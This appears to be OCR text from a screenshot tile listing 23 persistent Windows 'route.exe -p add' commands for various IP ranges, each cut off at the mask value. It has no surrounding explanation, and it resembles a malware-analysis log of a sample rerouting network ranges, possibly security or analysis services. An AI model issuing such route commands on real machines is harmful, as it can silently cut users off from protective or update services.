
<SYSTEM32>\route.exe -p add 209.62.68.0 mask 2
<SYSTEM32>\route.exe -p add 212.67.88.0 mask 2
<SYSTEM32>\route.exe -p add 213.133.34.0 mask 
<SYSTEM32>\route.exe -p add 212.8.79.0 mask 25
<SYSTEM32>\route.exe -p add 212.72.62.0 mask 2
<SYSTEM32>\route.exe -p add 209.62.112.0 mask 
<SYSTEM32>\route.exe -p add 209.124.55.0 mask 
<SYSTEM32>\route.exe -p add 208.79.250.0 mask 
<SYSTEM32>\route.exe -p add 207.66.0.0 mask 25
<SYSTEM32>\route.exe -p add 209.157.69.0 mask 
<SYSTEM32>\route.exe -p add 209.51.167.0 mask 
<SYSTEM32>\route.exe -p add 209.216.46.0 mask 
<SYSTEM32>\route.exe -p add 209.160.22.0 mask 
<SYSTEM32>\route.exe -p add 165.160.15.0 mask 
<SYSTEM32>\route.exe -p add 162.40.10.0 mask 2
<SYSTEM32>\route.exe -p add 155.35.248.0 mask 
<SYSTEM32>\route.exe -p add 166.70.98.0 mask 2
<SYSTEM32>\route.exe -p add 192.150.94.0 mask 
<SYSTEM32>\route.exe -p add 188.93.8.0 mask 25
<SYSTEM32>\route.exe -p add 18.85.2.0 mask 255
<SYSTEM32>\route.exe -p add 150.70.93.0 mask 2
<SYSTEM32>\route.exe -p add 128.130.56.0 mask 
<SYSTEM32>\route.exe -p add 128.111.48.0 mask 